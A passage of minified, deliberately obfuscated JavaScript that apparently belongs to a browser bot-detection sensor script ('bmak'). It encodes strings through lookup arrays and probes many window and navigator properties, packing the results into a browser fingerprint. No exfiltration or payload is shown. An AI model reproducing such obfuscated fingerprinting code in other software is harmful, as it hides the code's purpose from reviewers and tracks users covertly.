db),LK,qH,M3,FR(Hd),FR(U5),E7,FR(jQ),sH,qE,Ic,FR(Up),FR(bc),tk,rG,FR(GY),E7,FR(LK),LK,FR(rG),g5,FR(YH),F4,FR(GY),FR(xc),Od,FR(U2),FR(g5),tF,FR(E7),Up,Yd,E7,F4,U5,FR(F4),FR(GY),E7,FR(N6),N6,FR(tF),YH,FR(jR),FR(GY),E7,FR(GF),Hd];cNt=NC;}break;case Hs:{var qUt=qgt[Rz];gMI(qUt[M3]);cNt+=Ql;var AUt=M3;}break;case Tg:{return [[FR(U5),YH,FR(Bh),FR(GF),FR(Bh),zd,g5,FR(U5),FR(F4),Bh],[],[],[],[FR(qA),M8,tF,FR(tF)],[],[kx,FR(YH),Ic,F4],[FR(GF),rG,FR(Lc)],[U2,M3,FR(Hd)],[]];}break;case Qv:{var ctt=qgt[Rz];var cOt=qgt[I];var BNt=qgt[Fl];var NNt=qgt[Vt];var vUt=qgt[BC];cNt+=RT;if(PA(typeof vUt,dNt[g5])){vUt=Yvt;}}break;case GT:{cNt+=g3;DMI=[FR(GF),FR(GF),GY,F4,FR(GY),FR(Up),xc,FR(rG),R5,YH,[F4],FR(Bh),FR(Ic),tF,[zh],gk,FR(Bh),FR(U5),FR(Pp),FR(E7),F4,FR(GY),FR(U2),FR(Bh),N6,FR(Bh),FR(GY),FR(F4),tF,FR(rG),g5,U2,FR(GY),g5,FR(E7),YH,FR(Bh),FR(Bx),sY,FR(GY),FR(rG),pQ,Lc,FR(N6),jR,FR(g5),FR(rG),FR(sA),db,tF,M3,FR(E7),Lc,g5,Hd,FR(jQ),[If],sA,GF,Up,GF,FR(GY),g5,FR(If),YH,GF,FR(g5),FR(Bh),FR(IJ),[Bh],tk,[U5],GF,zh,FR(U5),FR(IJ),gA,rG,rG,GF,FR(tF),Bh,FR(jR),GY,FR(HF),FR(Bx),vh,pQ,FR(Hp),F9,g5,FR(Up),GF,Bh,FR(Z2),[If],c1,g5,FR(IJ),gA,[U5],GF,zh,FR(U5),FR(Ck),FR(U2),[Bh],jA,YH,M3,FR(YH),zd,FR(TH),F9,FR(Bh),[zh],FR(GF),FR(P2),[Ic],KG,FR(U5),N6,FR(YH),FR(IJ),db,FR(db),xj,FR(Lc),GQ,FR(U2),FR(jR),Bh,FR(g5),FR(WF),xj,[U5],tF,FR(rG),g5,FR(N6),FR(X7),GF,FR(Ic),rB,FR(Lc),E7,FR(U2),U5,FR(jR),FR(sK),Ic,rG,FR(Cd),ck,tF,Ic,FR(zh),GF,Bh,FR(Bh),Bh,tF,M3,FR(tF),GY,rG,FR(AB),[U2],Hd,FR(N6),jR,GY,FR(YH),Bh,N6,M3,Bh,FR(qH),DK,FR(GF),M3,FR(Ic),FR(GY),YH,FR(jR),F4,FR(GF),GF,U5,Lc,FR(tF),FR(U5),FR(Lc),YH,FR(rG),FR(KA),R5,[GF],E7,FR(Bh),FR(Hd),tF,FR(E7),zh,FR(kx),sH,FR(YH),N6,FR(YH),FR(jR),YH,FR(zh),GF,FR(GY),FR(Bh),M3,E7,FR(j1),AB,M3,Up,FR(Bh),Up,M3,E7,U5,FR(Ic),Hd,FR(rG),M3,jA,FR(rG),FR(KA),R5,[GF],FR(IJ),[Ic],Z2,FR(Bh),E7,GF,FR(g5),FR(Hd),FR(Hp),db,FR(db),LR,GY,[GF],FR(IJ),zR,FR(N6),jR,Ic,FR(xc),FR(HF),FR(Lc),YH,FR(zh),FR(c1),Hd,FR(Hd),FR(jR),Bh,FR(U2),Ic,g5,FR(rG),FR(U2),Bh,FR(jR),GY,rG,Up,FR(E7),Bh,FR(GQ),AB,FR(U2),FR(U2),tF,FR(YH),rG,FR(g5),Up,FR(GY),FR(Up),Bh,FR(kx),GQ,FR(GY),Ic,F4,FR(sH),M8,tF,FR(tF),FR(Hd),Hd,FR(Lc),FR(YH),[xc],Up,g5,FR(Up),g5,rG,rG,FR(U5),K1,FR(tk),g5,c1,GF,FR(GF),FR(jA),FR(Up),U5,FR(U5),FR(GY),YH,FR(GY),U5,FR(hM),AB,FR(U2),E7,FR(Ic),M3,FR(AB),Od,FR(Od),pQ,GY,rG,FR(GF),FR(ck),[xc],FR(GY),jR,FR(Ic),If,FR(Ic),FR(jR),tF,FR(E7),FR(KA),zh,FR(Bh),jR,FR(Hd),FR(jR),GY,GY,FR(If),[jR],U2,FR(g5),FR(GY),FR(sY),pQ,FR(U5),YH,FR(qH),[YH],FR(Bh),Lc,GY,U5,FR(YH),FR(Bx),mJ,M3,FR(FH),[U2],FR(Pp),M8,zh,GF,FR(E7),Ic,FR(Ic),Bh,GF,FR(g5),FR(F4),Bh,FR(jR),N6,jR,FR(xc),F4,Ic,rG,FR(zh),GF,tF,FR(UJ),D5,FR(rG),FR(qE),LK,FR(GY),FR(Ic),rG,FR(U5),FR(E7),F4,FR(GY),FR(Bh),g5,[E7],FR(nn),LK,FR(rG),g5,FR(YH),F4,FR(GY),FR(Bh),zh,FR(zh),FR(U5),U5,g5,FR(g5),jR,rG,FR(cQ),rG,FR(U5),Bh,FR(U5),FR(GY),kx,FR(jR),Up,FR(Lc),FR(Lc),Ic,F4,FR(GF),FR(YH),U5,FR(hM),[YH],FR(GF),FR(E7),GF,jR,[E7],M3,FR(nn),If,U5,FR(U5),Ic,FR(rG),U2,FR(Lc),FR(g5),tF,FR(tF),FR(jA),X7,jR,FR(U2),zh,FR(WF),IJ,FR(Bh),U5,g5,FR(Up),g5,GF,E7,FR(tF),Lc,g5,M3,ck,FR(X6),[M3],GF,GF,GF,GF,GF,GF,GF,GF,GF,GF,GF,GF,U5,[M3],GF,GF,GF,GF,GF,GF,GF,GF,GF,GF,GF,GF,FR(gk),GF,GF,GF,GF,GF,GF,GF,GF,GF,FR(zh),FR(Hd),FR(Bh),FR(Hd),g5,N6,FR(GQ),[jR],FR(tF),GF,FR(If),xc,FR(zh),YH,If,FR(gA)];}break;case Rz:{var ENt=qgt[Rz];cNt=VC;var GWt=M3;}break;case Is:{cNt=NC;return [[GF,GF,GF,GF,GF,GF,GF,GF,GF,GF,GF,GF,GF],[FR(Ic),Hd,FR(Hd),jR,FR(jR),Bh,FR(YH)],[],[],[],[],[FR(jR),Bh,FR(YH)],[jR,FR(E7),Bh,FR(YH)],[],[rB,Lc,FR(GY),GF,FR(jQ)],[Lc,FR(rG),FR(GY),YH],[LK,FR(tF),tF,FR(E7)],[kx,FR(YH),Ic,F4],[Hp,GF,FR(GF),FR(db)],[],[FR(U2),FR(GY),jR],[pQ,FR(Ic),FR(jR)],[DK,FR(jR),GF],[jQ,FR(rG),FR(F9)]];}break;}}};var ASI=function tqt(nNt,Gst){'use strict';var xqt=tqt;switch(nNt){case Vg:{var LHI=Gst[Rz];t8.push(U1);if(lC[D4()[ph(zh)](Cj,Y5)][PA(typeof B8()[bp(U0)],Tp([],[][[]]))?B8()[bp(Ic)](U9,XII,U2,E7):B8()[bp(zR)].call(null,qA,k2I,P6,sH)](LHI)){var Att;return t8.pop(),Att=LHI,Att;}t8.pop();}break;case Nz:{var Zzt=Gst[Rz];t8.push(Hp);var HPI;return HPI=lC[OA()[SD(F4)].call(null,mJ,t7I,Cd,Q4)][JF()[MS(kx)](kx,P2,LSI,r4)](Zzt)[OA()[SD(LB)].call(null,F9,qtI,Y4(Y4(M3)),cn)](function(qrI){return Zzt[qrI];})[M3],t8.pop(),HPI;}break;case Lw:{var Rst=Gst[Rz];t8.push(MP);var b6I=Rst[OA()[SD(LB)].call(null,HY,hd,GQ,cn)](function(Zzt){return tqt.apply(this,[Nz,arguments]);});var rWt;return rWt=b6I[FJ(typeof OA()[SD(N6)],Tp('',[][[]]))?OA()[SD(If)].call(null,vh,Yc,AB,Z2):OA()[SD(U5)](Y4(Y4(GF)),SM,LB,KKI)](B8()[bp(tk)].call(null,SB,JA,U5,Bh)),t8.pop(),rWt;}break;case nZ:{t8.push(WM);try{var cwt=t8.length;var Hgt=Y4(Y4(Rz));var Jvt=Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(lC[BF()[rJ(xc)].call(null,mK,nR,U5,TM)](lC[J8()[BA(Bh)](D5,Ic,U5,Q2I)][PA(typeof B8()[bp(nn)],Tp('',[][[]]))?B8()[bp(Ic)].apply(null,[jk,U2,LB,Pp]):B8()[bp(Gk)](SV,kQ,sK,ck)]),kH(lC[BF()[rJ(xc)].call(null,mK,p8,U5,TM)](lC[FJ(typeof J8()[BA(nn)],Tp([],[][[]]))?J8()[BA(Bh)](D5,Ic,xc,Q2I):J8()[BA(zh)](Wj,l6,db,HzI)][FJ(typeof OA()[SD(Bj)],Tp([],[][[]]))?OA()[SD(Q2)](QG,A5,M8,GQ):OA()[SD(U5)](Y4([]),d9,IJ,Yd)]),GF)),kH(lC[BF()[rJ(xc)].call(null,mK,Qb,U5,TM)](lC[PA(typeof J8()[BA(qH)],Tp(FJ(typeof OA()[SD(U2)],'undefined')?OA()[SD(GY)].call(null,sA,FC,g5,mK):OA()[SD(U5)](Hp,jgI,jR,Xh),[][[]]))?J8()[BA(zh)](B1,lxI,n6,sH):J8()[BA(Bh)](D5,Ic,LB,Q2I)][WY()[XD(Z6)].call(null,db,Y4({}),WWI,FTI)]),GY)),kH(lC[BF()[rJ(xc)](mK,GQ,U5,TM)](lC[PA(typeof J8()[BA(LK)],'undefined')?J8()[BA(zh)].call(null,OnI,z4,X6,Kk):J8()[BA(Bh)](D5,Ic,vh,Q2I)][WY()[XD(GE)].apply(null,[Y5,nn,TB,tO])]),DI[FJ(typeof B8()[bp(XF)],Tp('',[][[]]))?B8()[bp(F9)].apply(null,[TB,wc,fS,KA]):B8()[bp(Ic)](UUI,LrI,M3,HF)]())),kH(lC[BF()[rJ(xc)](mK,nn,U5,TM)](lC[B8()[bp(zh)].call(null,Od,xAI,If,X5)][JF()[MS(YR)](g5,xc,Yh,Jf)]),xx[GF])),kH(lC[BF()[rJ(xc)](mK,GY,U5,TM)](lC[J8()[BA(Bh)](D5,Ic,P2,Q2I)][WY()[XD(b9)](gA,Ic,WF,mG)]),rG)),kH(lC[BF()[rJ(xc)](mK,Ic,U5,TM)](lC[J8()[BA(Bh)](D5,Ic,xc,Q2I)][Tj()[hn(GQ)].apply(null,[rf,YH,sH,cj,Bx])]),F4)),kH(lC[BF()[rJ(xc)](mK,X5,U5,TM)](lC[J8()[BA(Bh)](D5,Ic,g5,Q2I)][JF()[MS(P6)](If,Y4(M3),pV,KA)]),U5)),kH(lC[FJ(typeof BF()[rJ(hM)],'undefined')?BF()[rJ(xc)](mK,P6,U5,TM):BF()[rJ(U2)].apply(null,[rrI,WQ,ALI,Lj])](lC[J8()[BA(Bh)](D5,Ic,Bx,Q2I)][Tj()[hn(Bh)].call(null,JFI,U2,mF,Lc,F9)]),Lc)),kH(lC[FJ(typeof BF()[rJ(sK)],Tp(OA()[SD(GY)].call(null,Lc,FC,Y4(Y4([])),mK),[][[]]))?BF()[rJ(xc)](mK,pQ,U5,TM):BF()[rJ(U2)](wk,Lc,qR,tF)](lC[J8()[BA(Bh)].apply(null,[D5,Ic,Qb,Q2I])][B8()[bp(w6)].apply(null,[GE,SG,Ck,E7])]),Ic)),kH(lC[BF()[rJ(xc)](mK,GQ,U5,TM)](lC[J8()[BA(Bh)](D5,Ic,sA,Q2I)][OA()[SD(nx)].call(null,gA,Ih,rG,mF)]),zh)),kH(lC[BF()[rJ(xc)].apply(null,[mK,LB,U5,TM])](lC[J8()[BA(Bh)].apply(null,[D5,Ic,mF,Q2I])][JF()[MS(AK)].apply(null,[zh,GQ,R8,LB])]),jR)),kH(lC[BF()[rJ(xc)](mK,M3,U5,TM)](lC[J8()[BA(Bh)].apply(null,[D5,Ic,UJ,Q2I])][OA()[SD(qV)](zR,RG,bc,mn)]),U2)),kH(lC[BF()[rJ(xc)].call(null,mK,vh,U5,TM)](lC[J8()[BA(Bh)](D5,Ic,qA,Q2I)][D4()[ph(Jf)](Sk,GQ)]),Bh)),kH(lC[FJ(typeof BF()[rJ(kx)],'undefined')?BF()[rJ(xc)].call(null,mK,qA,U5,TM):BF()[rJ(U2)].call(null,NkI,U5,ULI,M3)](lC[J8()[BA(Bh)].apply(null,[D5,Ic,Ic,Q2I])][B8()[bp(nx)](jR,d4,tk,Od)]),xx[nR])),kH(lC[BF()[rJ(xc)](mK,tF,U5,TM)](lC[FJ(typeof J8()[BA(FH)],Tp(OA()[SD(GY)](Y4([]),FC,tF,mK),[][[]]))?J8()[BA(Bh)](D5,Ic,Yd,Q2I):J8()[BA(zh)](sj,TvI,Lc,tM)][WY()[XD(TB)](U2,TG,F9,nf)]),E7)),kH(lC[BF()[rJ(xc)].apply(null,[mK,GE,U5,TM])](lC[FJ(typeof J8()[BA(pQ)],Tp([],[][[]]))?J8()[BA(Bh)].call(null,D5,Ic,jQ,Q2I):J8()[BA(zh)](vDI,Nf,TH,RTI)][Tj()[hn(FH)](C9,Od,HY,RV,Bh)]),xc)),kH(lC[BF()[rJ(xc)](mK,qA,U5,TM)](lC[PA(typeof J8()[BA(X7)],Tp(OA()[SD(GY)](U5,FC,Y4([]),mK),[][[]]))?J8()[BA(zh)].apply(null,[VdI,kf,tF,PhI]):J8()[BA(Bh)].call(null,D5,Ic,TG,Q2I)][OA()[SD(Gk)](w9,qQ,rB,TK)]),YH)),kH(lC[BF()[rJ(xc)].call(null,mK,TH,U5,TM)](lC[J8()[BA(Bh)].call(null,D5,Ic,hM,Q2I)][BF()[rJ(HF)].apply(null,[qn,z4,zh,YFI])]),If)),kH(lC[BF()[rJ(xc)].apply(null,[mK,n6,U5,TM])](lC[J8()[BA(Bh)].apply(null,[D5,Ic,U0,Q2I])][PA(typeof JF()[MS(qE)],'undefined')?JF()[MS(g5)](Od,Y4([]),UJ,FGI):JF()[MS(HF)](bc,Up,OS,N6)]),tF)),kH(lC[FJ(typeof BF()[rJ(M3)],Tp([],[][[]]))?BF()[rJ(xc)](mK,jR,U5,TM):BF()[rJ(U2)].call(null,NEI,z4,qm,sY)](lC[J8()[BA(Bh)](D5,Ic,Up,Q2I)][D4()[ph(t0I)](hG,Q2)]),Yd)),kH(lC[PA(typeof BF()[rJ(Ic)],Tp([],[][[]]))?BF()[rJ(U2)].apply(null,[w1,LB,j9,bH]):BF()[rJ(xc)].call(null,mK,fS,U5,TM)](lC[J8()[BA(Bh)](D5,Ic,c1,Q2I)][PA(typeof B8()[bp(GE)],Tp('',[][[]]))?B8()[bp(Ic)](LM,UtI,Y4(Y4(M3)),U5):B8()[bp(PgI)].apply(null,[Qb,wWI,cQ,mJ])]),N6)),kH(lC[FJ(typeof BF()[rJ(xc)],Tp(OA()[SD(GY)](Y4({}),FC,KG,mK),[][[]]))?BF()[rJ(xc)].call(null,mK,TH,U5,TM):BF()[rJ(U2)](L9,HY,qAI,dMI)](lC[FJ(typeof J8()[BA(YH)],Tp([],[][[]]))?J8()[BA(Bh)](D5,Ic,rG,Q2I):J8()[BA(zh)](fY,Sr,X7,thI)][AJ()[H3(GQ)](Y4(Y4({})),cQ,clI,km,g5,zR)]),DI[FJ(typeof OA()[SD(Sc)],Tp([],[][[]]))?OA()[SD(w6)](sY,ld,gA,QG):OA()[SD(U5)](nn,Pb,Y4(Y4([])),zk)]())),kH(lC[BF()[rJ(xc)].call(null,mK,P6,U5,TM)](lC[PA(typeof WY()[XD(ck)],Tp([],[][[]]))?WY()[XD(rG)].apply(null,[Y4(Y4(M3)),Y5,MB,DE]):WY()[XD(tF)](Y4(Y4(M3)),Qb,z4,gSI)][WY()[XD(GY)].apply(null,[j1,Y4(Y4(M3)),jR,tO])]),D5)),kH(lC[BF()[rJ(xc)].apply(null,[mK,FH,U5,TM])](lC[B8()[bp(zh)].apply(null,[Od,xAI,Bh,X6])][B8()[bp(MqI)](jA,rw,M3,zh)]),zd));var mtt;return t8.pop(),mtt=Jvt,mtt;}catch(vIt){t8.splice(g0(cwt,GF),Infinity,WM);var XPI;return t8.pop(),XPI=M3,XPI;}t8.pop();}break;case gw:{t8.push(w4I);var LUt=lC[JF()[MS(Bh)](pQ,Y4(Y4([])),Nj,ZG)][Tj()[hn(Od)](Zj,xc,Od,LK,DK)]?DI[D4()[ph(kx)](qf,Zk)]():M3;var Htt=lC[JF()[MS(Bh)](Y4(GF),zh,Nj,ZG)][WY()[XD(pk)].call(null,rG,GF,TK,BH)]?xx[If]:M3;var Kzt=lC[JF()[MS(Bh)](TH,GY,Nj,ZG)][BF()[rJ(bc)](U0,Ph,Up,jdI)]?GF:xx[xc];var F6I=lC[JF()[MS(Bh)].call(null,j1,Y4(Y4([])),Nj,ZG)][JF()[MS(XH)](LK,GF,bD,IJ)]?xx[If]:M3;var BHI=lC[JF()[MS(Bh)].apply(null,[tk,U0,Nj,ZG])][D4()[ph(dK)](m9,wpI)]?GF:M3;var zrI=lC[PA(typeof JF()[MS(WF)],'undefined')?JF()[MS(g5)](F4,U0,x4,cAI):JF()[MS(Bh)](GF,db,Nj,ZG)][FJ(typeof B8()[bp(Lc)],Tp('',[][[]]))?B8()[bp(Ix)](gA,bJ,Y4(Y4([])),S2):B8()[bp(Ic)](zB,cX,qE,qA)]?GF:M3;var RLt=lC[JF()[MS(Bh)].call(null,X6,Qb,Nj,ZG)][D4()[ph(Z6)](fx,z4)]?GF:M3;var dPI=lC[JF()[MS(Bh)].call(null,mJ,U0,Nj,ZG)][OA()[SD(Ln)](Y4(GF),Xzt,jQ,SB)]?GF:M3;var qMI=lC[JF()[MS(Bh)](Y4(M3),Y4(Y4({})),Nj,ZG)][D4()[ph(QG)](Ivt,SJ)]?GF:M3;var xwt=lC[FJ(typeof D4()[ph(Bx)],Tp([],[][[]]))?D4()[ph(XF)].call(null,CS,UJ):D4()[ph(jR)].call(null,OZI,hx)][JF()[MS(Hd)](Y4(Y4([])),nn,Bst,Q2)].bind?GF:xx[xc];var zwt=lC[JF()[MS(Bh)](FH,X5,Nj,ZG)][OA()[SD(SB)].apply(null,[Up,UTI,Ck,GE])]?GF:xx[xc];var rvt=lC[JF()[MS(Bh)](M8,ck,Nj,ZG)][Tj()[hn(DK)](WGI,U2,db,nR,S2)]?xx[If]:M3;var WMI;var vqt;try{var KWt=t8.length;var FUt=Y4([]);WMI=lC[JF()[MS(Bh)](sY,GE,Nj,ZG)][WY()[XD(gn)].apply(null,[Y4(Y4(GF)),sA,Z6,OZI])]?GF:M3;}catch(sIt){t8.splice(g0(KWt,GF),Infinity,w4I);WMI=xx[xc];}try{var PrI=t8.length;var Rtt=Y4([]);vqt=lC[JF()[MS(Bh)].call(null,Ic,w4,Nj,ZG)][B8()[bp(Wf)](p6,Dt,nn,kx)]?xx[If]:M3;}catch(xNt){t8.splice(g0(PrI,GF),Infinity,w4I);vqt=M3;}var Vst;return Vst=Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(Tp(LUt,kH(Htt,DI[D4()[ph(kx)](qf,Zk)]())),kH(Kzt,GY)),kH(F6I,xx[YH])),kH(BHI,Hd)),kH(zrI,rG)),kH(RLt,F4)),kH(dPI,U5)),kH(WMI,Lc)),kH(vqt,Ic)),kH(qMI,zh)),kH(xwt,jR)),kH(zwt,U2)),kH(rvt,Bh)),t8.pop(),Vst;}break;case I:{var ALt=Gst[Rz];t8.push(vWI);var TLt=OA()[SD(GY)](YH,M0,Bh,mK);var wrI=JF()[MS(Lf)].call(null,qE,GE,gd,Ix);var T6I=M3;var drI=ALt[OA()[SD(dK)].apply(null,[Y4(M3),m2,sH,w9])]();while(mD(T6I,drI[B8()[bp(M3)](HY,OF,Ic,bc)])){if(fUI(wrI[J8()[BA(N6)](PE,U5,U5,cp)](drI[B8()[bp(F4)](Bx,Td,K1,GF)](T6I)),xx[xc])||fUI(wrI[J8()[BA(N6)].call(null,PE,U5,E7,cp)](drI[B8()[bp(F4)](Bx,Td,M3,nR)](Tp(T6I,GF))),M3)){TLt+=GF;}else{TLt+=M3;}T6I=Tp(T6I,GY);}var ZHI;return t8.pop(),ZHI=TLt,ZHI;}break;case PT:{var Kvt;var Swt;t8.push(xR);var Nwt;for(Kvt=M3;mD(Kvt,Gst[B8()[bp(M3)](HY,b0,YH,Bh)]);Kvt+=GF){Nwt=Gst[Kvt];}Swt=Nwt[D4()[ph(JTI)](xn,US)]();if(lC[JF()[MS(Bh)](Pp,E7,rK,ZG)].bmak[BF()[rJ(WQ)].call(null,BE,hM,Bh,MWI)][Swt]){lC[JF()[MS(Bh)].call(null,mJ,Pp,rK,ZG)].bmak[BF()[rJ(WQ)].apply(null,[BE,cQ,Bh,MWI])][Swt].apply(lC[JF()[MS(Bh)](LR,xj,rK,ZG)].bmak[PA(typeof BF()[rJ(LK)],Tp([],[][[]]))?BF()[rJ(U2)].call(null,pQ,S2,TX,hB):BF()[rJ(WQ)].call(null,BE,LB,Bh,MWI)],Nwt);}t8.pop();}break;case nU:{var Wqt=I9;t8.push(gj);var tPI=FJ(typeof OA()[SD(Z2)],Tp([],[][[]]))?OA()[SD(GY)](Y4(Y4({})),q8,F4,mK):OA()[SD(U5)].apply(null,[TH,CX,HY,CX]);for(var zMI=DI[JF()[MS(fS)](Y4(Y4({})),db,O8,sK)]();mD(zMI,Wqt);zMI++){tPI+=B8()[bp(nR)].apply(null,[Z6,W8,nn,M3]);Wqt++;}t8.pop();}break;case FL:{t8.push(QOI);lC[OA()[SD(XF)].apply(null,[w4,CH,YH,Up])](function(){return tqt.apply(this,[nU,arguments]);},Jb);t8.pop();}break;}};var fUI=function(cUt,TOt){return cUt>=TOt;};var JOt=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Cwt=function(){return DPI.apply(this,[KZ,arguments]);};var EOI=function(Ogt){if(Ogt===undefined||Ogt==null){return 0;}var NLt=Ogt["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return NLt["length"];};var YNI=function(vgt){if(vgt==null)return -1;try{var vLt=0;for(var X6I=0;X6I<vgt["length"];X6I++){var xzt=vgt["charCodeAt"](X6I);if(xzt<128){vLt=vLt+xzt;}}return vLt;}catch(x6I){return -2;}};var TwI=function(Gvt,NMI){return Gvt>>>NMI|Gvt<<32-NMI;};var xF=function(FIt,lvt){return FIt in lvt;};var GTI=function(CIt){return +CIt;};var FR=function(PWt){return -PWt;};var DUt=function(Mwt,bHI){return Mwt|bHI;};var mX=function(Zwt,IIt){return Zwt*IIt;};var WSI=function Twt(CHI,GPI){'use strict';var UMI=Twt;switch(CHI){case JT:{t8.push(LR);this[OA()[SD(AB)](N6,km,tF,nx)]=Y4(M3);var pst=this[OA()[SD(GQ)](N6,TM,Y4(Y4([])),pk)][M3][OA()[SD(FH)].call(null,bc,IV,Bx,SE)];if(PA(WY()[XD(ck)](D5,TG,HV,cR),pst[D4()[ph(LK)](P1,Ck)]))throw pst[PA(typeof WY()[XD(xc)],Tp([],[][[]]))?WY()[XD(rG)](E7,P6,Z7,Z6):WY()[XD(KA)].call(null,qH,U0,F4,NTI)];var WOt;return WOt=this[FJ(typeof J8()[BA(U2)],Tp([],[][[]]))?J8()[BA(Ic)].apply(null,[VE,Hd,Y5,ULI]):J8()[BA(zh)](hJI,zSI,Bx,JX)],t8.pop(),WOt;}break;case GT:{var ClI=GPI[Rz];t8.push(GlI);var Ttt;return Ttt=ClI&&Uf(FJ(typeof OA()[SD(Bh)],Tp('',[][[]]))?OA()[SD(xc)](Y4(M3),ZcI,Cd,bj):OA()[SD(U5)](kx,zh,FH,JEI),typeof lC[PA(typeof OA()[SD(pQ)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[IJ,zTI,LK,D5]):OA()[SD(zh)].call(null,fS,lX,Y4(GF),w6)])&&PA(ClI[B8()[bp(GF)](w4,XY,Y4(Y4([])),vh)],lC[OA()[SD(zh)](Y4(Y4([])),lX,Y4(Y4([])),w6)])&&FJ(ClI,lC[OA()[SD(zh)](jR,lX,IJ,w6)][JF()[MS(Hd)](GF,Y4([]),AM,Q2)])?D4()[ph(GQ)].call(null,TM,jQ):typeof ClI,t8.pop(),Ttt;}break;case jC:{var m5I=GPI[Rz];return typeof m5I;}break;case Nz:{var dFI=GPI[Rz];t8.push(NvI);var LPI;return LPI=dFI&&Uf(OA()[SD(xc)](HF,fx,mF,bj),typeof lC[OA()[SD(zh)](mJ,nT,xj,w6)])&&PA(dFI[B8()[bp(GF)].apply(null,[w4,LG,kx,E7])],lC[OA()[SD(zh)](Ic,nT,R5,w6)])&&FJ(dFI,lC[OA()[SD(zh)].apply(null,[TG,nT,M3,w6])][JF()[MS(Hd)](GE,zR,FA,Q2)])?PA(typeof D4()[ph(Lc)],'undefined')?D4()[ph(jR)].call(null,zpI,cb):D4()[ph(GQ)].apply(null,[wJ,jQ]):typeof dFI,t8.pop(),LPI;}break;case AW:{var n3I=GPI[Rz];return typeof n3I;}break;case Dz:{var llI=GPI[Rz];var jgt;t8.push(O1);return jgt=llI&&Uf(OA()[SD(xc)](Y4(Y4(GF)),BvI,mF,bj),typeof lC[OA()[SD(zh)].apply(null,[qH,rUI,TG,w6])])&&PA(llI[B8()[bp(GF)](w4,WA,db,E7)],lC[FJ(typeof OA()[SD(Ic)],Tp('',[][[]]))?OA()[SD(zh)].apply(null,[Y4(GF),rUI,GF,w6]):OA()[SD(U5)].apply(null,[TG,hHI,Pp,bSI])])&&FJ(llI,lC[OA()[SD(zh)](g5,rUI,M8,w6)][PA(typeof JF()[MS(bc)],'undefined')?JF()[MS(g5)].call(null,n6,U5,kYI,hJI):JF()[MS(Hd)].apply(null,[HY,Qb,YQI,Q2])])?D4()[ph(GQ)].apply(null,[SsI,jQ]):typeof llI,t8.pop(),jgt;}break;case BC:{var SGI=GPI[Rz];return typeof SGI;}break;case Is:{var EFI=GPI[Rz];t8.push(n9);var xrI;return xrI=EFI&&Uf(OA()[SD(xc)](Hp,WzI,zR,bj),typeof lC[PA(typeof OA()[SD(Sb)],Tp([],[][[]]))?OA()[SD(U5)](Ph,bk,cQ,J3I):OA()[SD(zh)](KG,lS,FH,w6)])&&PA(EFI[B8()[bp(GF)].call(null,w4,O5,Y4({}),D5)],lC[OA()[SD(zh)].apply(null,[KA,lS,Yd,w6])])&&FJ(EFI,lC[PA(typeof OA()[SD(kx)],Tp('',[][[]]))?OA()[SD(U5)](Y4(M3),M0I,db,IMI):OA()[SD(zh)].call(null,w9,lS,sH,w6)][JF()[MS(Hd)](TG,Pp,sD,Q2)])?D4()[ph(GQ)].call(null,m1I,jQ):typeof EFI,t8.pop(),xrI;}break;case Lz:{var qGI=GPI[Rz];return typeof qGI;}break;case Rg:{var MxI=GPI[Rz];var nmI=GPI[I];var gKI=GPI[Fl];t8.push(qP);MxI[nmI]=gKI[Tj()[hn(g5)].call(null,Nn,rG,tF,qn,F4)];t8.pop();}break;case Uw:{var G4I=GPI[Rz];var nRI=GPI[I];var jkI=GPI[Fl];return G4I[nRI]=jkI;}break;}};var UWt=function(wvt){var hNt=wvt%4;if(hNt===2)hNt=3;var QIt=42+hNt;var l6I;if(QIt===42){l6I=function vNt(RNt,BWt){return RNt*BWt;};}else if(QIt===43){l6I=function J6I(fPI,Jgt){return fPI+Jgt;};}else{l6I=function xgt(KMI,Q6I){return KMI-Q6I;};}return l6I;};var LNt=function(){return hII.apply(this,[Rz,arguments]);};var OPI=function(){return hII.apply(this,[Hs,arguments]);};var rtI=function(Kgt,qHI){var Szt=lC["Math"]["round"](lC["Math"]["random"]()*(qHI-Kgt)+Kgt);return Szt;};var qdI=function XUt(tNt,Bwt){'use strict';var pOt=XUt;switch(tNt){case LU:{t8.push(AZI);throw new (lC[PA(typeof WY()[XD(LR)],'undefined')?WY()[XD(rG)](GF,E7,nn,CK):WY()[XD(zh)](jQ,Qb,vh,fb)])(J8()[BA(ck)](UJ,hNI,X5,Kn));}break;case VT:{var O6I=Bwt[Rz];var ZMI=Bwt[I];t8.push(Ph);if(Uf(ZMI,null)||Cn(ZMI,O6I[B8()[bp(M3)].apply(null,[HY,dS,X6,Y4(GF)])]))ZMI=O6I[B8()[bp(M3)].call(null,HY,dS,U5,N6)];for(var Qzt=M3,Jwt=new (lC[D4()[ph(zh)](CS,Y5)])(ZMI);mD(Qzt,ZMI);Qzt++)Jwt[Qzt]=O6I[Qzt];var Wzt;return t8.pop(),Wzt=Jwt,Wzt;}break;case I:{var GrI=Bwt[Rz];var hwt=Bwt[I];t8.push(gK);var QLt=Uf(null,GrI)?null:NX(D4()[ph(xc)](HD,tY),typeof lC[OA()[SD(zh)](Y4(Y4(M3)),YD,X6,w6)])&&GrI[lC[OA()[SD(zh)].apply(null,[jQ,YD,WF,w6])][D4()[ph(FH)].apply(null,[hS,AB])]]||GrI[PA(typeof D4()[ph(US)],Tp('',[][[]]))?D4()[ph(jR)](pCI,ZE):D4()[ph(Pp)].apply(null,[Uc,Jp])];if(NX(null,QLt)){var cIt,Qwt,JHI,TNt,Ztt=[],Vgt=Y4(M3),wLt=Y4(GF);try{var B6I=t8.length;var vPI=Y4(Y4(Rz));if(JHI=(QLt=QLt.call(GrI))[JF()[MS(sY)](kx,Y4(Y4(M3)),XJ,HV)],PA(M3,hwt)){if(FJ(lC[OA()[SD(F4)](ck,UqI,gk,Q4)](QLt),QLt)){vPI=Y4(Y4([]));return;}Vgt=Y4(GF);}else 